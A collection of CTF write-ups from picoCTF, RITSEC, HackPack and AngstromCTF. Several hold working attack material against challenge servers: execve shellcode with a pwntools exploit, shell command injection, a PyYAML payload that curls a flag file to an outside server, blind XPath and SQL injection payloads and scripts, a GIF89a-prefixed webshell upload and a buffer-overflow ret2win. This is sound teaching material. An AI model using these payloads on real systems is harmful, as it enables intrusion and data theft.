lets check it with `disass execute```` 0x080484f6 <+0>: push ebp 0x080484f7 <+1>: mov ebp,esp 0x080484f9 <+3>: push ebx 0x080484fa <+4>: sub esp,0x24 0x080484fd <+7>: call 0x80486ba <__x86.get_pc_thunk.ax> 0x08048502 <+12>: add eax,0x1afe 0x08048507 <+17>: mov edx,esp 0x08048509 <+19>: mov ebx,edx 0x0804850b <+21>: cmp DWORD PTR [ebp+0x8],0x0 0x0804850f <+25>: je 0x8048517 <execute+33> 0x08048511 <+27>: cmp DWORD PTR [ebp+0xc],0x0 0x08048515 <+31>: jne 0x8048523 <execute+45> 0x08048517 <+33>: sub esp,0xc 0x0804851a <+36>: push 0x1 0x0804851c <+38>: mov ebx,eax 0x0804851e <+40>: call 0x80483a0 <exit@plt> 0x08048523 <+45>: mov eax,DWORD PTR [ebp+0xc] 0x08048526 <+48>: add eax,eax 0x08048528 <+50>: mov DWORD PTR [ebp-0x14],eax 0x0804852b <+53>: mov eax,DWORD PTR [ebp-0x14] 0x0804852e <+56>: add eax,0x1 0x08048531 <+59>: mov edx,eax 0x08048533 <+61>: sub edx,0x1 0x08048536 <+64>: mov DWORD PTR [ebp-0x18],edx 0x08048539 <+67>: mov edx,0x10 0x0804853e <+72>: sub edx,0x1 0x08048541 <+75>: add eax,edx 0x08048543 <+77>: mov ecx,0x10 0x08048548 <+82>: mov edx,0x0 0x0804854d <+87>: div ecx 0x0804854f <+89>: imul eax,eax,0x10 0x08048552 <+92>: sub esp,eax 0x08048554 <+94>: mov eax,esp 0x08048556 <+96>: add eax,0x0 0x08048559 <+99>: mov DWORD PTR [ebp-0x1c],eax 0x0804855c <+102>: mov DWORD PTR [ebp-0x10],0x0 0x08048563 <+109>: mov DWORD PTR [ebp-0xc],0x0 0x0804856a <+116>: jmp 0x80485ad <execute+183> 0x0804856c <+118>: mov eax,DWORD PTR [ebp-0xc] 0x0804856f <+121>: cdq 0x08048570 <+122>: shr edx,0x1e 0x08048573 <+125>: add eax,edx 0x08048575 <+127>: and eax,0x3 0x08048578 <+130>: sub eax,edx 0x0804857a <+132>: cmp eax,0x1 0x0804857d <+135>: jg 0x804859e <execute+168> 0x0804857f <+137>: mov eax,DWORD PTR [ebp-0x10] 0x08048582 <+140>: lea edx,[eax+0x1] 0x08048585 <+143>: mov DWORD PTR [ebp-0x10],edx 0x08048588 <+146>: mov edx,eax 0x0804858a <+148>: mov eax,DWORD PTR [ebp+0x8] 0x0804858d <+151>: add eax,edx 0x0804858f <+153>: movzx eax,BYTE PTR [eax] 0x08048592 <+156>: mov ecx,DWORD PTR [ebp-0x1c] 0x08048595 <+159>: mov edx,DWORD PTR [ebp-0xc] 0x08048598 <+162>: add edx,ecx 0x0804859a <+164>: mov BYTE PTR [edx],al 0x0804859c <+166>: jmp 0x80485a9 <execute+179> 0x0804859e <+168>: mov edx,DWORD PTR [ebp-0x1c] 0x080485a1 <+171>: mov eax,DWORD PTR [ebp-0xc] 0x080485a4 <+174>: add eax,edx 0x080485a6 <+176>: mov BYTE PTR [eax],0x90 0x080485a9 <+179>: add DWORD PTR [ebp-0xc],0x1 0x080485ad <+183>: mov eax,DWORD PTR [ebp-0xc] 0x080485b0 <+186>: cmp DWORD PTR [ebp-0x14],eax 0x080485b3 <+189>: ja 0x804856c <execute+118> 0x080485b5 <+191>: mov edx,DWORD PTR [ebp-0x1c] 0x080485b8 <+194>: mov eax,DWORD PTR [ebp-0x14] 0x080485bb <+197>: add eax,edx 0x080485bd <+199>: mov BYTE PTR [eax],0xc3 0x080485c0 <+202>: mov eax,DWORD PTR [ebp-0x1c] 0x080485c3 <+205>: mov DWORD PTR [ebp-0x20],eax 0x080485c6 <+208>: mov eax,DWORD PTR [ebp-0x20] 0x080485c9 <+211>: call eax 0x080485cb <+213>: mov esp,ebx 0x080485cd <+215>: nop 0x080485ce <+216>: mov ebx,DWORD PTR [ebp-0x4] 0x080485d1 <+219>: leave 0x080485d2 <+220>: ret ```
ok here i got stuck for a bit ... i was looking for something like `call 0xsomeaddr <something>` but on the first view i cant spot anything interesting ... after reading each line and a few mins later i found `0x080485c9 <+211>: call eax`.
set the breakpoints on the interesting spots `b *0x080486a3` and `b *0x080485c9` than run the binary with `r`
` Give me code to run: `
lets throw `AAAAAAAAAAAAAAAAAAAA`
we reach our 1st breakpoint:`[#0] Id 1, Name: "fun", stopped 0x80486a3 in main (), reason: BREAKPOINT`
first we check whats in the eax `$eax : 0xffffcde3 → 0x41414141 ("AAAA"?)``x/25b $eax`
```0xffffcde3: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x410xffffcdeb: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x410xffffcdf3: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x410xffffcdfb: 0x41```check whats on the stack `0xffb39630│+0x0000: 0xffb39643 → 0x41414141 ← $esp`our input is stored in 0xffb39643`x/25b 0xffb39643`
```0xffb39643: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x410xffb3964b: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x410xffb39653: 0x41 0x41 0x41 0x41 0xff 0x66 0x47 0xf20xffb3965b: 0xf7```we can continue with `c`
we reach our 2nd breakpoint`[#0] Id 1, Name: "fun", stopped 0x80485c9 in execute (), reason: BREAKPOINT`
and we check both eax and esp again.```gef➤ x/25b $eax0xffffcd60: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd68: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd70: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd78: 0x41gef➤ x/25b $esp0xffffcd60: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd68: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd70: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd78: 0x41```ok maybe our 20 As gets overwritten with the 0x90 or the 0x90 only gets inserted after 2 bytes lets check if we can find all 20 As
``` gef➤ x/45b $eax0xffffcd70: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd78: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd80: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd88: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd90: 0x41 0x41 0x90 0x90 0x41 0x41 0x90 0x900xffffcd98: 0xc3 0x0 0x0 0x0 0x2```ok great our As are still there but seperated by 2 0x90 (nop) this means our shellcode can only consists of 2 byte instructions.
for example we send ```68 6e 69 62 2f push 0x2f62696e68 68 73 2f 00 push 0x2f7368```
it would be split in 2 byte sections
```0xffdb6b40: 0x68 0x6e 0x90 0x90 0x69 0x62 0x90 0x900xffdb6b48: 0x2f 0x68 0x90 0x90 0x68 0x73 0x90 0x900xffdb6b50: 0x2f 0x00 0x90 0x90```and gets interpreted as something we dont want.
so we have to use 2 byte instructions to spawn a shell.
ok we want to spawn a shell but how ?i had no idea never wrote a shellcode before ... so i read some shellcodes on shellstormand found out that we need a `int 0x80` instruction for a syscall that than executes ecexve
on http://asm.sourceforge.net/syscall.html#p31 i found this.
```11. sys_execve
Syntax: int sys_execve(struct pt_regs regs)
Source: arch/i386/kernel/process.c
Action: execute program
Details: ```sys_execve executes a program like /bin/sh
ok lets have a closer look at execve https://man7.org/linux/man-pages/man2/execve.2.html
`execve(const char *pathname, char *const argv[],char *const envp[]);`we want `int syscall 0xb(/bin/sh, 0, 0)` to get our shell.
but how do we have to prepare the registers?
```int 0x80 eax(ebx,ecx,edx)
eax = 0xb #11 as int (for the sys_execve)ebx = /bin/sh #the programm we want to execute.ecx = 0 #we dont want any arguments and the argv array must be terminated by a NULL pointer so were going for 0x0edx = 0 #we dont want any arguments and the enpv array must be terminated by a NULL pointer so were going for 0x0```
great now we know what we want time to creating our code.
``` xor eax, eax #clears eax
push eax #push 0x00000000 on the stac push eax #push 0x00000000 on the stack
mov edi, esp #sets the edi to the top of the stack so we can write something in edi and it will be written on the stack .
mov al, 0x2f #writes '/' on the lowes byte of the eax add [edi], al #adds the '/' to the edi pointer which points to the first byte of the stack( top of the stack ($esp+0)) #first byte of the stack at this addr 0xffb82dac: 0x2f inc edi #increment the edi by 1 so the next addr is 0xffb82dad: 0x00 its empty as intended for now nop #we need this nop because inc edi = 0x47 as hex instruction and we know we need always 2 bytes to keep the code stable
mov al, 0x62 #writes 'b' on the lowes byte of the eax 2nd byte of the stack add [edi], al inc edi nop
mov al, 0x69 #writes 'i' on the lowes byte of the eax 3rd byte of the stack add [edi], al inc edi nop
mov al, 0x6e #writes 'n' on the lowes byte of the eax 4th add [edi], al inc edi nop
mov al, 0x2f #writes '/' on the lowes byte of the eax 5th add [edi], al inc edi nop
mov al, 0x73 #writes 's' on the lowes byte of the eax 6th add [edi], al inc edi nop
mov al, 0x68 #writes 'h' on the lowes byte of the eax 7th add [edi], al inc edi nop
xor ebx, ebx #clears ebx xor ecx, ecx #clears ecx xor edx, edx #clears edx
mov al, 0xb #writes 0xb to the lowest byte of the eax=0xb int(0xb)=11 that will be the argument for the int 0x80 it calls sys_execve mov ebx, esp #Writes the /bin/sh string in the ebx the 2nd argument for the int 0x80
int 0x80 ```
ok now we have our code lets throw this in a web assembler https://defuse.ca/online-x86-assembler.html and get the hexcode of it.```b"\x31\xC0\x50\x50\x89\xE7\xB0\x2F\x00\x07\x47\x90\xB0\x62\x00\x07\x47\x90\xB0\x69\x00\x07\x47\x90\xB0\x6E\x00\x07\x47\x90\xB0\x2F\x00\x07\x47\x90\xB0\x73\x00\x07\x47\x90\xB0\x68\x00\x07\x47\x90\x31\xDB\x31\xC9\x31\xD2\xB0\x0B\x89\xE3\xCD\x80"```i created a little exploit and saved it as I_can_write_shellcode_now```#!/usr/bin/env python3from pwn import *
fname = './fun'ip = 'mercury.picoctf.net'port = 12345 #change this
LOCAL = False
if LOCAL: r = process(fname)else: r = remote(ip, port)
rl = lambda : r.recvline()sl = lambda x : r.sendline(x)inter = lambda : r.interactive()
def pwn():
print(rl()) payload = b'\x31\xC0\x50\x50\x89\xE7\xB0\x2F\x00\x07\x47\x90\xB0\x62\x00\x07\x47\x90\xB0\x69\x00\x07\x47\x90\xB0\x6E\x00\x07\x47\x90\xB0\x2F\x00\x07\x47\x90\xB0\x73\x00\x07\x47\x90\xB0\x68\x00\x07\x47\x90\x31\xDB\x31\xC9\x31\xD2\xB0\x0B\x89\xE3\xCD\x80' sl(payload) inter()
if __name__ == '__main__': pwn()```time to pop a shell.`chmod +x I_can_write_shellcode_now` and than run it.
GG we get a shell and can cat the flag.||picoCTF{th4t_w4s_fun_bf8b48641b742e27}||
|
# #OSINTChallenge

- From the challange we shall understand that we need to look into her [Twitter](https://twitter.com/joanne_turner_f/with_replies) account.
```Where was she when she took the photo in her Twitter background?```


- From the description we shall get some hint. - **Hint 1** `local`.- Her locality is `Rochester`.- **Hint 2** `She loves art and nature`.- So it must be a nature park or some environment related spot.- We shall see peace symbol in her background.- So searching for `Peace symbol nature park in Rochester` gave the **Peace Sign Garden Durand Eastman Park**.- Google Maps --> [Peace Sign Garden Durand Eastman Park](https://maps.google.com/?cid=5616891822005491354&entry=gps)- I found the same photo in her background.

- So the flag should be either `Durand_Eastman_Park` or `Peace_Sign_Garden_Durand_Eastman_Park`.
```Flag --> RE{Durand_Eastman_Park}```
|
1. Disassemble the code and notice `python -c 'print(%s + %s)'`2. Let's look around first (command: `python -c 'print()';ls;'( + ooops)'`):```bashVariable one: )';ls;'(Variable two: ooops
chalflag```3. Capture the flag using [IFS](https://en.wikipedia.org/wiki/Input_Field_Separators) (command: `python -c 'print()';IFS=:;a=cat:flag;$a;'( + ooops)`):```bashVariable one: )';IFS=:;a=cat:flag;$a;'(Variable two: ooops
flag{cL0uD_5Tr4tEgy}``` |
# page view

- The target page converts `yaml to json.`
---
# step1) modify cookie- you need to modify [premium cookie] false to true
---
# step2) simple http sever- i used python http simple server to captrue the flag``` bashpython3 -m http.server 3000```
---
# step3) exploitation- below is exploitation code``` yaml"parkmin": !!python/object/apply:os.system ["curl http://myserver.com:3000/?`cat /tmp/flag.txt`"]```
- you can get flag at the simple http server``` bash152.14.92.89 - - [16/Apr/2021 18:06:26] "GET /? HTTP/1.1" 200 -152.14.92.89 - - [16/Apr/2021 18:06:33] "GET /? HTTP/1.1" 200 -152.14.92.89 - - [16/Apr/2021 18:06:47] "GET /?flagPy_PyYaml_Yaml_Py HTTP/1.1" 200 -152.14.92.89 - - [16/Apr/2021 18:07:07] "GET /?flagPy_PyYaml_Yaml_Py HTTP/1.1" 200 -``` |
# Inception CTF
#### Dream 1
- Extract the Zip.- `InceptionCTF` contains `Reality.7z` .- Extract it to get `Reality` folder.- Two files will be extracted.- Suspicious.txt and `Vanchaze.7z`.- Suspicious.txt contains reversed file.- Reversing the contents will give the flag.
```InceptionCTF --> Reality --> Suspicious.txt
Flag --> RITSEC{Dreamland}```
#### Dream 2
- Extracting `Vanchase.7z` will give `kidnap.txt`.- It contains Hex code and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> kidnap.txt
Hex code : "52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d".
Flag --> RITSEC{WaterUnderTheBridge} ```
#### Dream 3
- Extracting `TheHotel.7z` will give `ThePointman.txt`.- It contains `Base64` encoded text and decoding it will give the flag.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> ThePointman.txt Flag --> RITSEC{F@!!ingElev@tor}```
#### Dream 4
- Extracting `Snowfortress.7z` will give `Passwordpath.exe`.
```InceptionCTF --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Passwordpath.exe```
- Now `cat` the Passwordpath.exe and we shall see the `Java Script code`.- Decoding the `JS` gives `Morsecode`.- Decoding the `Morse code` gives the flag.
```Flag --> RITSEC{DIVERSION}```
#### Dream 5
- Extracting `Limbo.7z` will give `Inception.jpg`.
``` --> Reality --> Vanchase --> THEHotel --> Snowfortress --> Limbo --> Inception.jpg```
- Doing `strings` in `Inception.jpg` gives Base64 encoded text `UklUU0VDezUyODQ5MX0g`.- Decode it to get the flag.
```Flag --> RITSEC{528491}```
|
## challenge
Who can guess my password or.. http://all-about-resetting.ctf2021.hackpack.club
## solve
I have a website

Have reset password function

So, i need a email to reset password, i try inspect home page and have a email `[email protected]`

I try reset password with mail `[email protected]`.
![[email protected]](./images/[email protected])
Ok, so i need answer `SECURITY QUESTION`
Intercept with bupsuite, i have cookie: `.eJyrVkpLzMyJT84rUbIy0wFyyvKLMktS0_PLUovyEvOSU5WslLITszOLS_KTixKTK5UQakpSE3OBsvk5lbkFmYnJ-cVKtQBeAhyg.YHsccg.WiDP0w4_NiOEhNTIZWfB6HwhVlM`
prefix `.` denotes that it is compressed

And see server return header `Server: meinheld/1.0.2`, so the website run python.
I try, decompress with python.
```pyimport zlibimport base64
j = zlib.decompress(base64.urlsafe_b64decode(b"eJyrVkpLzMyJT84rUbIy0wFyyvKLMktS0_PLUovyEvOSU5WslLITszOLS_KTixKTK5UQakpSE3OBsvk5lbkFmYnJ-cVKtQBeAhyg"))
print(j)```
Run this, i have result
```b'{"fail_cnt":6,"favoritegovernance":"kakistocracy","favoriteteam":"olympiacos"}'```
So, `favoritegovernance is kakistocracy`, this is SECURITY QUESTION .
I submit them, and i got a flag

Flag is: `flag{Wh4t_1s_th1s_gov3rn4nc3_!!!}` |
# #OSINTChallenge

- From the challange we shall understand that we need to look into her [Twitter](https://twitter.com/joanne_turner_f/with_replies) account.
```Where was she when she took the photo in her Twitter background?```


- From the description we shall get some hint. - **Hint 1** `local`.- Her locality is `Rochester`.- **Hint 2** `She loves art and nature`.- So it must be a nature park or some environment related spot.- We shall see peace symbol in her background.- So searching for `Peace symbol nature park in Rochester` gave the **Peace Sign Garden Durand Eastman Park**.- Google Maps --> [Peace Sign Garden Durand Eastman Park](https://maps.google.com/?cid=5616891822005491354&entry=gps)- I found the same photo in her background.

- So the flag should be either `Durand_Eastman_Park` or `Peace_Sign_Garden_Durand_Eastman_Park`.
```Flag --> RE{Durand_Eastman_Park}```
|
The challenge gave us a json file obfuscated, so first thing we did was to de-obfuscate it and read its contents. Inside we found many references to flag, various words and pieces of the real flag which starts with RS{..}. The string scratch? caught my attention so I searched if the json file could be used in Scratch and it could, so I loaded it up. We have two sprites with some actions associated and the main stage, running it the drum sprite starts reading the flag but gets "distracted" by being sent to another "function" by the broadcast thingy. Focusing on the drum we can change "distract me" to "finish" and we get the rest of the flag RS{eeee_whats_th@t_scratch?} |
The idea is simple - let's try to revert the computation (with an assumption that it would be non-ambiguous), e.g. knowing that K1 should be true try to compute J1/J2 and so on.This would give us expected binary values of B1-B336, and, after assembling and ASCII decoding, the expected key.
1. Import the file to Google Sheets, navigate to the sUpErSeCrEt sheet, enable `View -> Show formulas`. Press `Ctrl + A`, and copy paste formulas into a tsv file.2. Run the exploit:```bash% cat exploit.pyimport sysimport csvimport re
def parse(filename): with open(filename, 'rt') as fin: reader = csv.reader(fin, delimiter='\t') return list(reader)
def e(pattern): return pattern.replace('(', '\(').replace(')', '\)')
def get_expected(formula, is_enabled): if is_enabled: # expected result = True if re.match(e(r'=AND(NOT(\w+);NOT(\w+))'), formula): return False, False if re.match(e(r'=AND(NOT(\w+);\w+)'), formula): return False, True if re.match(e(r'=AND(\w+;NOT(\w+))'), formula): return True, False if re.match(e(r'=AND(\w+;\w+)'), formula): return True, True else: # expected result = False if re.match(e(r'=OR(\w+;\w+)'), formula): return False, False if re.match(e(r'=OR(NOT(\w+);\w+)'), formula): return True, False if re.match(e(r'=OR(\w+;NOT(\w+))'), formula): return False, True if re.match(e(r'=OR(NOT(\w+);NOT(\w+))'), formula): return True, True
raise Exception('what the hell is even that?: `{}` [is_enabled={}]'.format(formula, is_enabled))
def bytes(bits, n=8): for i in range(0, len(bits), n): yield int(''.join(map(str, bits[i:i + n])), base=2)
if __name__ == '__main__': parsed = parse(sys.argv[1])
# all lines parsed with the same size assert set(map(lambda x: len(x), parsed)) == {26}
expectations = [[None for _ in range(1024)] for _ in range(1024)] expectations[0][10] = True
for col in range(10, 1, -1): for row in range(2 ** (10-col)): if parsed[row][col] == '=FALSE()': assert expectations[row][col] is False continue if parsed[row][col] == '': continue
e1, e2 = get_expected(parsed[row][col], expectations[row][col]) expectations[2 * row ][col - 1] = e1 expectations[2 * row + 1][col - 1] = e2
result_bits = [0] * 336 for i in range(336): result_bits[i] = int(expectations[i][1])
print('Key is: {}'.format(''.join(map(str, map(chr, bytes(result_bits))))))
% python3 exploit.py sUpErSeCrEt.tcvKey is: flag{0h_g33z_th4t5_a_l0t_sp3nt_0n_L3Cr0ix}``` |
Visit [Original writeup](https://docs.abbasmj.com/ctf-writeups/picoctf2021#x-marks-the-spot) for better formatting.
---
**Description:** Another login you have to bypass. Maybe you can find an injection that works?
**Points:** 250
#### **Solution**
The link takes you to a login screen that reads "Only I know the password, and I don't use any of those regular old unsafe query languages!" Let's look at the hint.
**Hint 1:** XPATH
So, this is an XPath injection. This is not like any of the injections before. I tried bypassing the login with always true queries but they do not work, However, There is an interesting message that pops up when I enter an always true booleans like `' or 1=1 or 'a`
It says "You're on the right path." I tried to change things a little bit and used a false query like `' and 1=2 and 'a'='a`

Now it says "Login failure." This means that it's a Blind XPATH injection which means we have to figure out the username and password using queries. Here we can use **"starts-wth\(\)"** operator. Which returns true if the passed characters are at the beginning of a document. We do not know the column names yet so we can use `//*` which basically means check for all documents \(columns\). I tried testing it with `' or //*[starts-with(text(),'a')] or 'a'='b` which interestingly enough returned true. I tried again with `' or //*[starts-with(text(),'ab')] or 'a'='b` which returned false.
We can actually write a script that runs through all the combinations and stacks the successful characters upon success. Here's the Python script that I made
```pythonimport requestsfrom string import *
charecters = ascii_lowercase + ascii_uppercase + digits+"}_"print(charecters)
seen_password = ["picoCTF{"]while True:
for ch in charecters: print(f"trying {''.join(seen_password)+ch}") st = ''.join(seen_password)+ch data = {"name":"admin", "pass":f"' or //*[starts-with(text(),'{st}')] or '1'='"} r = requests.post("http://mercury.picoctf.net:59946/", data=data)
content = r.text if "You're on the right path." in content: seen_password.append(ch) break```
I tried running the above script several times before which returned with values like admin, bob, thisisnottheflag then I figured that we are supposed to look for the flag itself, not some password. so I started with the standard starting format `picoCTF{` after running for a while, I finally got the full flag.
**Flag:** picoCTF{h0p3fully\_u\_t0ok\_th3\_r1ght\_xp4th\_a56016ef} |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#inception-ctf-dream-2)
### Inception CTF: Dream 2> Note: This challenge builds off Inception CTF: Dream 1,>> Unfortunately, the subconscious isn’t enough for this mission, we have to kidnap Fischer we need to go further into the system of the mind. Use the flag found to edit the PowerShell script, entering the Flag in line three in-between the single quotes. Run the PowerShell script and wait for it to complete its actions.>> Thanks to SRA for providing this challenge!
From the previous challenge, we know the password for the Van chase zip file for this challenge round is `Dreamland`.
As such, we can extract the level's challenge folder now:
```bash7z x VanChase.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,32 CPUs AMD Ryzen 9 3950X 16-Core Processor (870F10),ASM,AES-NI)
Scanning the drive for archives:1 file, 159864 bytes (157 KiB)
Extracting archive: VanChase.7z
Enter password (will not be echoed): <enter "Dreamland">--Path = VanChase.7zType = 7zPhysical Size = 159864Headers Size = 264Method = LZMA2:192k 7zAESSolid = +Blocks = 1
Everything is Ok
Files: 3Size: 159581Compressed: 159864```
Which gives us:
```bash rw-rw-r-- 1 ganondorf ganondorf 1 KiB Wed Feb 24 13:26:42 2021 Kicks.ps1 rw-rw-r-- 1 ganondorf ganondorf 137 B Wed Feb 24 12:42:31 2021 Kidnap.txt rw-rw-r-- 1 ganondorf ganondorf 154 KiB Wed Feb 24 13:36:06 2021 TheHotel.7z rw-rw-r-- 1 ganondorf ganondorf 156 KiB Fri Apr 9 18:06:28 2021 VanChase.7z```
Displaying the text file:
```bashcat Kidnap.txtAn idea is like a virus, resilient, highly contagious.52 49 54 53 45 43 7b 57 61 74 65 72 55 6e 64 65 72 54 68 65 42 72 69 64 67 65 7d```
So, just convert the hex numbers to their ASCII equivalent; can do so [using CyberChef, for example](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=NTIgNDkgNTQgNTMgNDUgNDMgN2IgNTcgNjEgNzQgNjUgNzIgNTUgNmUgNjQgNjUgNzIgNTQgNjggNjUgNDIgNzIgNjkgNjQgNjcgNjUgN2Q).
Flag is `RITSEC{WaterUnderTheBridge}`. |
## challenge
Job posting website for security experts, pentesters and hackers. http://indead-upload-avatar.ctf2021.hackpack.club
## solve
Go to url: http://indead-upload-avatar.ctf2021.hackpack.club
Web have upload file function

This website is programmed in php language

I try upload php shell file

But not allow

**In php**: The PHPS file type is primarily associated with PHP Source by The PHP Group. Generally, PHP files will get interpreted by the Web server and PHP executable, and you will never see the code behind the PHP file. If you make the file extension .PHPS, a properly-configured server will output a color-formated version of the source instead of the HTML that would normally be generated. Not all servers are so configured.
I try access to: https://indead-upload-avatar.ctf2021.hackpack.club/index.phps and see source code bellow

I continue access to: https://indead-upload-avatar.ctf2021.hackpack.club/core.phps

I've got all the source code, next step is source code review

In *core.php* using getimagesize() function to check if image file is a actual image or fake image
With getimagesize() function if i upload a file GIF, it just check GIF file header.
And, The file, after being uploaded, will be saved to the directory **very_long_directory_path**
**GIF89a; header**: GIF89a is a GIF file header. If uploaded content is being scanned, sometimes the check can be fooled by putting this header item at the top of shellcode:
```phpGIF89a;
```
Ok, I tried uploading it again with shellcode.

Bigo! Upload successful. I got a webshell.
I access to: https://indead-upload-avatar.ctf2021.hackpack.club/very_long_directory_path/test.php?cmd=ls

Finally, get flag in `/var/www/` with path: `/var/www/flag.txt`

Flag is: `flag{y3t_an0ther_file_uplo@d_vuln}flag{y3t_an0ther_file_uplo@d_vuln}` |
# Startup CompanyThis is a `SQLi` challenge that involves leaking table data in order to find the flag. I Registered for an account and entered the payload into the `donation` input bar by removing it's `number only` class via the debug console and I get an `database error`. Now what?
## Method
We are supposed to extract table names and stuff using SQLi
Reffer to `Empire 1 ` from pico2019
# Payloads and Leaks
payload
```'||(select tbl_name FROM sqlite_master WHERE type='table' limit 0,1 COLLATE NOCASE)||'```
leak
```startup_users```We see that we found a table called `startup_users`---
payload
```'||(select tbl_name FROM sqlite_master WHERE type='table' limit 1,1 COLLATE NOCASE)||'```
leak
```none```We see that `startup_users` is the only table in the database.---
payload
```'||(select sql FROM sqlite_master WHERE type='table' limit 0,1 COLLATE NOCASE)||'```
leak
```$CREATE TABLE startup_users (nameuser text, wordpass text, money int)```We leak the SQL structure of the table in which we can see the `wordpass` column stands out.---
payload
```'||(select wordpass FROM startup_users where wordpass like '%picoCTF%' limit 0,1 COLLATE NOCASE)||'```
leak
```picoCTF{1_c4nn0t_s33_y0u_55fb70fa}```We have leaked the `word_pass` column data. |
ChallengeWho can guess my password or.. http://all-about-resetting.ctf2021.hackpack.club
First things first, we load the link for the website challenge which displayed a login form with forgot/reset password option.We are prompted by an email form after clicking on the forgot password button.
After some few try and errors,i viewed the page source and there was an email [email protected]. I used the email and bingo! I get a security question to reset the password.
"What is your Favorite type of governance?"..
After frantically bruteforcing with known types of governance there were no results. I decided to view what was happening during the request so to my favorite web proxy tool burpsuite. I loaded the website again and intercepted the request which was A-ok, nothing suspicious..However the response had something interesting..A JWT cookie.
*"eJyrVkpLzMyJT84rUbIy0wFyyvKLMktS0PLUovyEvOSU5WslLITszOLSKTixKTK5UQakpSE3OBsvk5lbkFmYnJ-cVKtQBeAhyg.YHsccg.WiDP0w4NiOEhNTIZWfB6HwhVlM"*
On decoding the key, on the payload section was the favorite type of governance and favorite team.
***"favoritegovernance":"kakistocracy","favoriteteam":"olympiacos"***
. The flag was as simple as answering the question of governance with "kakistrocacy" and the response was the flag.
flag{Wh4t_1s_th1s_gov3rn4nc3_!!!} |
# tranquil
## Challenge:
Finally, [inner peace](https://files.actf.co/608874e08577f58044bd8dd1551a7b29c6945cfc58d7e1c35af1dc4e97213ab6/tranquil) - Master Oogway
[Source](https://files.actf.co/597e7ea4afea0e1fb28cb58e8ebe82447ada05fab44dd480992c49dcb8c36ae8/tranquil.c)
## Solution:
We have a binary and our C source code:
```c#include <stdio.h>#include <stdlib.h>#include <string.h>
int win(){ char flag[128]; FILE *file = fopen("flag.txt","r"); if (!file) { printf("Missing flag.txt. Contact an admin if you see this on remote."); exit(1); } fgets(flag, 128, file); puts(flag);}
int vuln(){ char password[64]; puts("Enter the secret word: "); gets(&password); if(strcmp(password, "password123") == 0){ puts("Logged in! The flag is somewhere else though..."); } else { puts("Login failed!"); } return 0;}
int main(){ setbuf(stdout, NULL); setbuf(stderr, NULL); vuln(); // not so easy for you! // win(); return 0;}```
We’re given the password immediately, but it’s clear we need to get to the `win()` function. We should be able to abuse `gets()` to jump to the proper address.
We have a 64 character buffer. If we throw `A * 72` at it, we get a segmentation fault:
```bashteam8317@actf:/problems/2021/tranquil$ ./tranquilEnter the secret word:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAALogin failed!Segmentation fault (core dumped)```
At `A * 74` we begin to rewrite the instruction pointer. At `(A * 72) + (B * 3)` we completely clobber it.
Now we need to discover where our `win()` function begins and rewrite RIP to point to it.
We can use `readelf` to find the function:
```bashteam8317@actf:/problems/2021/tranquil$ readelf -s tranquil | grep win 41: 0000000000401196 110 FUNC GLOBAL DEFAULT 14 win```
And now we pass in the location as part of our exploit payload:
```bashteam8317@actf:/problems/2021/tranquil$ python2 -c "print 'A'*71 + ';\x96\x11\x40'" | ./tranquilEnter the secret word:Login failed!actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}
Segmentation fault (core dumped)```
And our flag is dumped along with the core: `actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}`. |
<div align="center"> # RITSEC21
